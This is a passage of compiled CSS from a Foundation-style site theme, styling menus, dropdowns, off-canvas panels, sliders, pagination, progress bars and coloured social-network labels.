    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu.align-center li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
  .menu .menu-text {
    padding: 0.7rem 1rem;
    font-weight: bold;
    line-height: 1;
    color: inherit; }

.menu-centered > .menu {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .menu-centered > .menu li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .menu-centered > .menu li .submenu li {
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }

.no-js [data-responsive-menu] ul {
  display: none; }

.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    box-shadow: 0 7px 0 #fff, 0 14px 0 #fff;
    content: ''; }
  .menu-icon:hover::after {
    background: #cacaca;
    -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
    box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 20px;
  height: 16px;
  cursor: pointer; }
  .menu-icon.dark::after {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    background: #505050;
    -webkit-box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    box-shadow: 0 7px 0 #505050, 0 14px 0 #505050;
    content: ''; }
  .menu-icon.dark:hover::after {
    background: #8a8a8a;
    -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
    box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown {
  position: relative;
  overflow: hidden; }
  .is-drilldown li {
    display: block; }
  .is-drilldown.animate-height {
    -webkit-transition: height 0.5s;
    transition: height 0.5s; }

.drilldown a {
  padding: 0.7rem 1rem;
  background: #fff; }

.drilldown .is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  width: 100%;
  background: #fff;
  -webkit-transition: -webkit-transform 0.15s linear;
  transition: -webkit-transform 0.15s linear;
  transition: transform 0.15s linear;
  transition: transform 0.15s linear, -webkit-transform 0.15s linear; }
  .drilldown .is-drilldown-submenu.is-active {
    z-index: 1;
    display: block;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%); }
  .drilldown .is-drilldown-submenu.is-closing {
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .drilldown .is-drilldown-submenu a {
    padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu {
  margin-right: 0;
  margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous {
  min-height: 100%; }

.drilldown .is-drilldown-submenu-parent > a {
  position: relative; }
  .drilldown .is-drilldown-submenu-parent > a::after {
    position: absolute;
    top: 50%;
    margin-top: -6px;
    right: 1rem;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }

.drilldown.align-left .is-drilldown-submenu-parent > a::after {
  left: auto;
  right: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

.drilldown.align-right .is-drilldown-submenu-parent > a::after {
  right: auto;
  left: 1rem;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.drilldown .js-drilldown-back > a::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
  border-left-width: 0; }

.dropdown-pane {
  position: absolute;
  z-index: 10;
  width: 300px;
  padding: 1rem;
  visibility: hidden;
  display: none;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  font-size: 1rem; }
  .dropdown-pane.is-opening {
    display: block; }
  .dropdown-pane.is-open {
    visibility: visible;
    display: block; }

.dropdown-pane.tiny {
  width: 100px; }

.dropdown-pane.small {
  width: 200px; }

.dropdown-pane.large {
  width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  top: 100%;
  right: 0;
  left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  top: 100%;
  right: auto;
  left: 0; }

.dropdown.menu > li.is-dropdown-submenu-parent > a {
  position: relative;
  padding-right: 1.5rem; }

.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #79bcec transparent transparent;
  right: 5px;
  margin-top: -3px; }

.dropdown.menu a {
  padding: 0.7rem 1rem; }
  [data-whatinput='mouse'] .dropdown.menu a {
    outline: 0; }

.dropdown.menu .is-active > a {
  background: transparent;
  color: #79bcec; }

.no-js .dropdown.menu ul {
  display: none; }

.dropdown.menu .nested.is-dropdown-submenu {
  margin-right: 0;
  margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
  top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%; }

.dropdown.menu.vertical > li > a::after {
  right: 14px; }

.dropdown.menu.vertical > li.opens-left > a::after {
  right: auto;
  left: 5px;
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #79bcec transparent transparent; }

.dropdown.menu.vertical > li.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #79bcec; }

@media print, screen and (min-width: 40em) {
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

@media print, screen and (min-width: 60em) {
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    top: 100%;
    right: 0;
    left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    top: 100%;
    right: auto;
    left: 0; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    position: relative;
    padding-right: 1.5rem; }
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    right: 5px;
    margin-top: -3px; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto;
    top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px; }
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  right: 0;
  left: auto; }

.is-dropdown-menu.vertical {
  width: 100px; }
  .is-dropdown-menu.vertical.align-right {
    float: right; }

.is-dropdown-submenu-parent {
  position: relative; }
  .is-dropdown-submenu-parent a::after {
    position: absolute;
    top: 50%;
    right: 5px;
    margin-top: -6px; }
  .is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
    top: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
    right: 100%;
    left: auto; }
  .is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 100%; }

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #fff; }
  .dropdown .is-dropdown-submenu a {
    padding: 0.7rem 1rem; }
  .is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
    right: 14px; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
    right: auto;
    left: 5px;
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #79bcec transparent transparent; }
  .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #79bcec; }
  .is-dropdown-submenu .is-dropdown-submenu {
    margin-top: -1px; }
  .is-dropdown-submenu > li {
    width: 100%; }
  .is-dropdown-submenu.js-dropdown-active {
    display: block; }

.responsive-embed,
.flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1.18519rem;
  padding-bottom: 75%;
  overflow: hidden; }
  .responsive-embed iframe,
  .responsive-embed object,
  .responsive-embed embed,
  .responsive-embed video,
  .flex-video iframe,
  .flex-video object,
  .flex-video embed,
  .flex-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .responsive-embed.widescreen,
  .flex-video.widescreen {
    padding-bottom: 56.25%; }

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #79bcec;
  color: #fff; }
  .label.primary {
    background: #79bcec;
    color: #505050; }
  .label.secondary {
    background: #777;
    color: #fff; }
  .label.success {
    background: #389188;
    color: #fff; }
  .label.warning {
    background: #ffae00;
    color: #505050; }
  .label.alert {
    background: #cc4b37;
    color: #fff; }
  .label.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .label.medium-gray {
    background: #cacaca;
    color: #505050; }
  .label.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .label.black {
    background: #505050;
    color: #fff; }
  .label.white {
    background: #fff;
    color: #505050; }
  .label.fb {
    background: #3F619C;
    color: #fff; }
  .label.vk {
    background: #3E709C;
    color: #fff; }
  .label.twi {
    background: #2FA4CC;
    color: #fff; }
  .label.ok {
    background: #FC6719;
    color: #fff; }
  .label.insta {
    background: #000000;
    color: #fff; }
  .label.gp {
    background: #DB4437;
    color: #fff; }

.media-object {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1.5rem;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1.5rem;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; }
      .media-object.stack-for-small .media-object-section img {
        width: 100%; } }

.media-object-section {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1.5rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1.5rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  .media-object-section.main-section {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.5s ease, visibility 0.5s ease;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas-absolute.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-left {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
  .position-left.is-transition-push {
    -webkit-box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-right {
  top: 0;
  right: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(250px);
  transform: translateX(250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-right {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    -webkit-box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(-250px);
  transform: translateY(-250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-top {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
  .position-top.is-transition-push {
    -webkit-box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(250px);
  transform: translateY(250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-bottom {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    -webkit-box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25); }

.off-canvas-content {
  -webkit-transform: none;
  transform: none;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-push {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 60em) {
  .position-left.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 60em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.orbit {
  position: relative; }

.orbit-container {
  position: relative;
  height: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.orbit-slide {
  width: 100%; }
  .orbit-slide.no-motionui.is-active {
    top: 0;
    left: 0; }

.orbit-figure {
  margin: 0; }

.orbit-image {
  width: 100%;
  max-width: 100%;
  margin: 0; }

.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom: 0;
  padding: 1rem;
  background-color: rgba(80, 80, 80, 0.5);
  color: #fff; }

.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fff; }
  [data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
    outline: 0; }
  .orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
    background-color: rgba(80, 80, 80, 0.5); }

.orbit-previous {
  left: 0; }

.orbit-next {
  left: auto;
  right: 0; }

.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center; }
  [data-whatinput='mouse'] .orbit-bullets {
    outline: 0; }
  .orbit-bullets button {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0.1rem;
    border-radius: 50%;
    background-color: #cacaca; }
    .orbit-bullets button:hover {
      background-color: #8a8a8a; }
    .orbit-bullets button.is-active {
      background-color: #8a8a8a; }

.pagination {
  margin-left: 0;
  margin-bottom: 1.5rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.07407rem;
    border-radius: 0;
    font-size: 1.03704rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.22222rem 0.74074rem;
    border-radius: 0;
    color: #505050; }
    .pagination a:hover,
    .pagination button:hover {
      background: #e6e6e6; }
  .pagination .current {
    padding: 0.22222rem 0.74074rem;
    background: #79bcec;
    color: #fff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.22222rem 0.74074rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.22222rem 0.74074rem;
    content: '\2026';
    color: #505050; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: '\00ab'; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: '\00bb'; }

.progress {
  height: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #79bcec; }
  .progress.secondary .progress-meter {
    background-color: #777; }
  .progress.success .progress-meter {
    background-color: #389188; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }
  .progress.light-gray .progress-meter {
    background-color: #e6e6e6; }
  .progress.medium-gray .progress-meter {
    background-color: #cacaca; }
  .progress.dark-gray .progress-meter {
    background-color: #8a8a8a; }
  .progress.black .progress-meter {
    background-color: #505050; }
  .progress.white .progress-meter {
    background-color: #fff; }
  .progress.fb .progress-meter {
    background-color: #3F619C; }
  .progress.vk .progress-meter {
    background-color: #3E709C; }
  .progress.twi .progress-meter {
    background-color: #2FA4CC; }
  .progress.ok .progress-meter {
    background-color: #FC6719; }
  .progress.insta .progress-meter {
    background-color: #000000; }
  .progress.gp .progress-meter {
    background-color: #DB4437; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #79bcec; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #79bcec;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #4aa5e5; }
  .slider-handle.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
